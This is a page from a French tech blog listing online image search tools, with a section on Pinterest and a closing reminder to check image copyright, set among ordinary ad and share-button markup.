<p>Pinterest est l&#8217;un des meilleurs sites pour trouver des images visuellement compatibles à des fins commerciales. Vous pouvez facilement trouver plusieurs images extraordinaires pour chaque domaine d&#8217;activité sur ce moteur de recherche. Sur cette plateforme, les résultats sont plus exacts et plus spécifiques sur vos requêtes tapées. Mieux encore, Pinterest est une autre caractéristique remarquable. Vous pouvez simplement prendre un objet comme une chaussure ou un peigne et le télécharger via les options d&#8217;objectif. Après avoir cliqué sur l&#8217;icône de recherche, vous obtiendrez des images et des informations pertinentes sur votre la requête entrée. Cette fonctionnalité est principalement utile pour trouver des images qui réagissent à la mode, aux intérieurs et aux niches artistiques. Cependant, il évolue chaque jour et change tout le temps pour offrir de meilleurs résultats aux téléspectateurs.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3><strong>En conclusion</strong></h3>
<p>Ce sont d&#8217;excellents outils de recherche d&#8217;images pour rechercher et télécharger des images appropriées à utiliser sur le Web. Cependant, vous devez noter pour vérifier la confidentialité des utilisateurs avant d&#8217;intégrer des images dans votre contenu. En effet, certaines photos ont des autorisations restreintes et leur utilisation peut entraîner un avertissement pour atteinte aux droits d&#8217;auteur sur votre plate-forme. Par conséquent, vous devez toujours revérifier ces aspects pour être du bon côté. Nous espérons ces outils de recherche d&#8217;images sur la toile vous seront d&#8217;une aide déterminer la meilleure plate-forme pour trouver les bonnes images pour votre utilisation.</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

					<div class="post-shortlink">
			<input type="text" id="short-post-url" value="www.astuce-tech.com/?p=5800" data-url="https://www.astuce-tech.com/?p=5800"> 
			<button type="button" id="copy-post-url" class="button">Copy URL</button>
			<span id="copy-post-url-msg" style="display:none;">URL Copied</span>
		</div>

		<script>
			document.getElementById('copy-post-url').onclick = function(){
				var copyText = document.getElementById('short-post-url');
				copyText.select();
				copyText.setSelectionRange(0, 99999);
				navigator.clipboard.writeText(copyText.getAttribute('data-url'));
				document.getElementById('copy-post-url-msg').style.display = "block";
			}
		</script>

		
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25 octobre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 725 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes de lecture</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;name=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;description=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&redirect_uri=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;redirect_uri=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne%20https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-10-25T12:51:12+01:00","datePublished":"2022-10-25T12:51:12+01:00","dateModified":"2022-10-25T12:51:12+01:00","headline":"5 meilleurs outils de recherche d\u2019images professionnels en ligne","name":"5 meilleurs outils de recherche d\u2019images professionnels en ligne","keywords":[],"url":"https:\/\/www.astuce-tech.com\/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne\/","description":"Au cours des derni\u00e8res d\u00e9cennies, le monde a connu une augmentation consid\u00e9rable de l'accessibilit\u00e9 \u00e0 l'information sur la toile. Cette accessibilit\u00e9 accrue a entra\u00een\u00e9 une augmentation de l'interactio","copyrightYear":"2022","articleSection":"Astuces internet,Comparatif,Internet","articleBody":"Au cours des derni\u00e8res d\u00e9cennies, le monde a connu une augmentation consid\u00e9rable de l'accessibilit\u00e9 \u00e0 l'information sur la toile. Cette accessibilit\u00e9 accrue a entra\u00een\u00e9 une augmentation de l'interaction sociale et de la cr\u00e9ativit\u00e9. Cet acc\u00e8s accru s'accompagne d'une augmentation des questions \u00e9thiques li\u00e9es \u00e0 la collecte et au partage d'informations. L'une des principales questions \u00e9thiques qui est devenue de plus en plus importante \u00e0 l'\u00e8re num\u00e9rique est la recherche et l'\u00e9valuation des sources d'images en ligne. Les moteurs de recherche sont un outil essentiel pour \u00e9valuer les sources d'images. C'est pourquoi dans cet article, nous listerons 5 meilleurs outils de recherche d\u2019images professionnels en ligne et de leurs limites.\r\nL'usage des moteurs de recherche sur les images des sites web\r\nLes moteurs de recherche permettent \u00e0 quiconque de cr\u00e9er des sites Web avec des liens d'images. Par exemple, Google est un moteur de recherche Internet populaire auquel sont connect\u00e9s plus de 2 milliards de sites Web actifs. N'importe qui peut cr\u00e9er un site Web \u00e0 l'aide des outils de Google sans payer de frais ni cr\u00e9er de contenu. De plus, les sites Web peuvent mettre \u00e0 jour leur contenu \u00e0 l'aide des outils de Google et peuvent facilement soumettre des images \u00e0 inclure sur Internet. Gr\u00e2ce \u00e0 ces fonctionnalit\u00e9s, Google cr\u00e9e une m\u00e9thode simple permettant \u00e0 toute personne disposant d'un ordinateur et d'une connexion Internet de cr\u00e9er un site Web et d'y inclure des images.\r\n\r\nLire aussi :\u00a0comment masquer son num\u00e9ro de t\u00e9l\u00e9phone avant de passer un appel\r\n\r\nLes outils de recherche d\u2019images que nous avons d\u00e9crits ci-dessous dans cet article compl\u00e8tent les pages Web en permettant aux utilisateurs de rechercher des images sp\u00e9cifiques sans visiter plusieurs pages Web. Cela permet aux utilisateurs de trouver des images sp\u00e9cifiques sans avoir \u00e0 saisir manuellement plusieurs termes de recherche dans les moteurs de recherche. Les utilisateurs peuvent \u00e9galement g\u00e9rer des bases de donn\u00e9es d'images \u00e0 l'aide d'outils de recherche d'images. Les outils de recherche d'images peuvent g\u00e9n\u00e9rer des r\u00e9sultats pertinents bas\u00e9s sur des mots-cl\u00e9s et des param\u00e8tres saisis par l'utilisateur, tel que la taille de l'image et le nombre de r\u00e9sultats par page. Ces outils sont utiles \u00e0 la fois pour les particuliers et les organisations qui ont besoin d'organiser de grandes quantit\u00e9s de donn\u00e9es d'images.\r\nOutils de recherche d\u2019images professionnels en ligne\r\n\r\n\r\nCes 5 outils de recherche d\u2019images sont une ressource essentielle pour exclure les sites Web des r\u00e9sultats de recherche d'images. Certains moteurs de recherche excluent compl\u00e8tement les sites Web pour adultes ou enfants de leurs listes, ce qui emp\u00eache les utilisateurs d'acc\u00e9der \u00e0 des sites Web potentiellement ill\u00e9gaux via des moteurs de recherche d'images. Cependant, l'exclusion de certains sites Web des r\u00e9sultats de recherche d'images limite l'acc\u00e8s des utilisateurs \u00e0 certaines sources d'informations sans les censurer purement et simplement. En outre, certains moteurs de recherche excluent certains sites Web de leurs listes si ces sites Web contiennent du mat\u00e9riel ill\u00e9gal ou violent les lois sur le droit d'auteur. De plus, l'exclusion de certains sites Web des recherches d'images limite l'exposition des utilisateurs au contenu haineux ou pornographique cr\u00e9\u00e9 par les propri\u00e9taires de sites Web. Malgr\u00e9 ces avantages, tous les sites Web ne sont pas inclus dans tous les ensembles de r\u00e9sultats de recherche d'images. Certains sites sont exclus en raison de la disponibilit\u00e9 de contenu ill\u00e9gal cr\u00e9\u00e9 par leurs propri\u00e9taires.\r\nEffectuer une recherche d'images pro sur la toile\r\nLes moteurs de recherche ont de nombreuses utilisations qui les rendent extr\u00eamement utiles lors de la recherche d'images en ligne, en particulier lors de la recherche d'images sp\u00e9cifiques ou de l'exclusion de sites Web sp\u00e9cifiques des recherches. Cependant, les outils de recherche d'images ont \u00e9galement leurs limites ; Ils ne sont aussi bons que les personnes qui les utilisent et n'offrent pas le m\u00eame niveau d'organisation par rapport aux kits d'outils logiciels de gestion de projet pour les individus ou les groupes d'imagesries qui souhaitent maintenir leurs propres bases de donn\u00e9es de sources de mat\u00e9riel d'imagerie pertinentes.\r\nLes avantages des outils de recherche d\u2019images\r\nLes images sont tr\u00e8s importantes dans le monde num\u00e9rique contemporain. Les cr\u00e9ateurs de contenu, les blogueurs et les concepteurs de sites web les utilisent pour cr\u00e9er des marques ou des entreprises. Mais trouver des images gratuites \u00e0 des fins commerciales n'est pas une t\u00e2che facile. Parfois, malgr\u00e9 des heures pass\u00e9es, vous ne trouvez pas la bonne image pour votre contenu. Cependant, il existe des moyens de vous faciliter la t\u00e2che. Par exemple, vous pouvez trouver des images int\u00e9ressantes gr\u00e2ce \u00e0 la recherche d'images normale ou aux moteurs de recherche d'images invers\u00e9es. Vous n'avez pas besoin de rechercher la meilleure plateforme de recherche de photos.\r\n\r\nLire aussi :\u00a0comment transf\u00e9rer ses fichiers d\u2019un Android vers un\u00a0iPhone ?\r\n\r\nOutils de recherche d\u2019images puissant que Google\r\nEn r\u00e8gle g\u00e9n\u00e9rale, Google Image Search est utilis\u00e9 pour trouver des images, car les gens le connaissent g\u00e9n\u00e9ralement. Cependant, certains services recherche d'images sont meilleurs que Google et peuvent vous aider \u00e0 trouver des images professionnelles pour votre contenu. Faisons la lumi\u00e8re sur certains d'entre eux.\r\n1 - SmallSEOTools \u00a0\r\nLa fonction de recherche d'images de smallseotools vous aide \u00e0 trouver des images pertinentes et professionnels gr\u00e2ce \u00e0 leur serveur d'imagerie, \u00e0 la recherche de mots-cl\u00e9s et \u00e0 la recherche d'URL d'images. Cette fonctionnalit\u00e9 rend la recherche de photos tr\u00e8s facile. Au lieu de visiter chaque moteur de recherche d'images, vous pouvez placer votre requ\u00eate dans la barre de recherche de la plate-forme et choisir le moteur de recherche souhait\u00e9 parmi Google, Yandex et Bing pour obtenir des r\u00e9sultats. De plus, le service est compatible avec tous les syst\u00e8mes d'exploitation et appareils, et vous pouvez trouver des images qui se ressemblent, des images similaires, des opportunit\u00e9s de backlink, de faux comptes.\r\n2 - Moteur Yahoo Recherche Image\r\nVous pouvez facilement trouver d'innombrables images connexes sur cette excellente plateforme. Tout ce que vous avez \u00e0 faire est de mettre votre requ\u00eate dans la barre de 